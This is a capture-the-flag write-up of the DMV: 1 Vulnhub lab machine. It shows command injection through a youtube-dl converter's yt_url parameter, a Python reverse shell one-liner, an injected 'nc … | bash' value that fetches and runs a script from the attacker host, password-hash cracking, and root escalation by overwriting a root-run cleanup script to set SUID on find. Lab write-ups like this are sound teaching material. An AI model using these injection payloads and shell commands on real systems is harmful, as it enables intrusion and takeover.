DMV: 1 Vulnhub Walkthrough | DMV: 1 Vulnhub Writeup
Hello friends! Today we are going to take another boot2root challenge known as DMV: 1 The credit for making this VM machine goes to Jonathan and it is another boot2root challenge in which our goal is to get root account access.
Description
It is a simple machine that replicates a real scenario that I found. The goal is to get two flags, one that is in the secret folder and the other that can only be read by the root user
Network Scanning
Let’s start with scanning the network to find our target.
netdiscover
Our next step is to scan our target with nmap aggressive scan .
nmap -A 192.168.43.98
The nmap output shows us that there are 2 ports open 22SSH, 80 HTTP
Enumeration
We find that port 80 is running HTTP, so we open the IP in our browser.

and we see a youtube video to audio converter, for example, I copy random youtube video ID and after a minute our audio is converted successfully
After enumeration and crawling the target website we didn’t find anything usefully
So I started our Burp Suite and capture the request and send the request in repeater and lets see how the request packet looks like
POST / HTTP/1.1
Host: 192.168.43.98
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: /
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 62
DNT: 1
Connection: close
Referer: http://192.168.43.98/

yt_url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DEXaEz0mJXWY
After research google I find a article Exploit Popular Linux File Managers with a Fake MP4 according to the post we can execute Several commands using the parameter Exec=
yt_url will not accept spaces in the string or in the command we replace the space environment variable ${IFS}
POST / HTTP/1.1
Host: 192.168.43.98
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 35
DNT: 1
Connection: close
Referer: http://192.168.43.98/

yt_url=--execcat${IFS}/etc/passwd
and our command is executed and we can see the first line of passwd file
HTTP/1.1 200 OK
Date: Wed, 22 Apr 2020 06:06:06 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 255
Connection: close
Content-Type: text/html; charset=UTF-8

{"status":2,"errors":"Usage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: no such option: --execroot:x:0:0:root:\/root:\/bin\/bash\n","url_orginal":"--execcat${IFS}\/etc\/passwd","output":"","result_url":"\/tmp\/downloads\/5e9fdece7aa4f.mp3"}

Python TCP Reverse Shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ip-address",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'without wasting our time we create a shell.sh python reverse shell file and start our netcat payload listener and using the ( < ) upload our shell target machine
nc -lvp 5000 < shell.shstarting our net-cat payload listener
nc -lvp 4545
and again send the request using the parameter
yt_url=--execnc${IFS}192.168.43.103${IFS}5000${IFS}|${IFS}bash
POST / HTTP/1.1
Host: 192.168.43.98
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 64
DNT: 1
Connection: close
Referer: http://192.168.43.98/

yt_url=--execnc${IFS}192.168.43.103${IFS}5000${IFS}|${IFS}bash
after upload the shell our shell is automatic executed after few second we get python reverse shell target machine
now we can execute id command checking our current user and groups
id
now we move enumerate the directory and we find our first flag.txt file and another .htaccess files
ls
cd admin
ls -lsa
cat flag.txt
we copy the hash .htpasswd file and crack the hash using john and we found a password ( jessie ) for user itsmeadim

we try the password another user but we failed to login another user
now we decided to download LinPEAS – Linux Privilege Escalation script in the target system and run it

and we find a bash script process is executed by the root clean.sh

we move the process directory and here we see the bash script clean.sh
this file is connect to delete button of index.php file this script is remove the downloads directory after click the delete button
Privilege Escalation
we see the permission and group the script and our current user www-data have full permission
cd tmp
which find
using the echo command we overwrite the file now we are creating a simple bash script changing the normal permission to suid bits of the find command
echo "chmod u+s /usr/bin/find" > clean.shafter 30 seconds we run the ls -ls /usr/bin/find command and we successfully set the suid bits to find command
ls -ls /usr/bin/find
now we can run commands as the root user. now we execute /bin/bash using find command and are successfully able to spawn a shell as the root user.
/usr/bin/find . -exec /bin/bash -p \; -quit we go to /root directory and find a file called root.txt this is our last root flag
cd /root
ls
cat root.txt